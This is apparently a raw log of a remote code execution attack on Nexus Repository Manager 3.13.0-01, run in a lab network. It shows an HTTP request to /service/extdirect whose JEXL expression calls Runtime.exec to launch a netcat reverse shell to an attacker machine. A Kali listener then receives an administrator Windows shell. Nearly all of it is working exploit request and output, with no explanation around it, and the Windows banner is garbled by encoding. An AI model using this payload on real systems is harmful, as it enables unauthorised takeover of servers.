 POST /service/extdirect HTTP/1.1
Host: 192.168.49.128:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: python
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Cookie: _gat=1; _gat_adw=1; _gat_cdt=1; _gat_UA-1693297-38=1; _ga=GA1.4.69769400.1552626448;
_gid=GA1.4.1138996470.1552626448
Connection: close
Content-Length: 341
{"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,"limit":25,"filter":[{"property":"repositoryName","value":"*"},{"property":"expression","valu
e":"''.class.forName('java.lang.Runtime').getRuntime().exec('d:\\nc.exe -e cmd.exe 192.168.49.132 6666a')"},{"property":"type","value":"jexl"}]}],"type":"rpc","tid":1 }
HTTP/1.1 200 OK
Connection: close
Date: Fri, 15 Mar 2019 10:00:47 GMT
Server: Nexus/3.13.0-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
Content-Length: 121
{"tid":1,"action":"coreui_Component","method":"previewAssets","result":{"total":0,"success":true,"data":[]},"type":"rpc"
}
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.49.128: inverse host lookup failed: Unknown host
connect to [192.168.49.132] from (UNKNOWN) [192.168.49.128] 54153
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop\nexus-3.13.0-01>whoami
whoami
user-20180919fb\administrator
C:\Users\Administrator\Desktop\nexus-3.13.0-01>